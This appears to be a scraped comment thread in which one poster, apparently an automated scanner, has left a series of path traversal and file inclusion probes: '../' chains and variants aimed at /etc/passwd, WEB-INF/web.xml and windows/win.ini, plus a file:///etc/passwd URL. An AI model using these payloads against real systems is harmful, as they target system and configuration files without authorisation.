
Posted by
tswysjtx
|
May 18, 2025
|
Reply
invalid../../../../../../../../../../etc/passwd/././././././././././././././././././././././././
Posted by
tswysjtx
|
May 18, 2025
|
Reply
file:///etc/passwd
Posted by
tswysjtx
|
May 18, 2025
|
Reply
/\../\../\../\../\../\../\../etc/passwd
Posted by
tswysjtx
|
May 18, 2025
|
Reply
WEB-INF/web.xml
Posted by
tswysjtx
|
May 18, 2025
|
Reply
WEB-INF\web.xml
Posted by
tswysjtx
|
May 18, 2025
|
Reply
../../../../../../../../../../windows/win.ini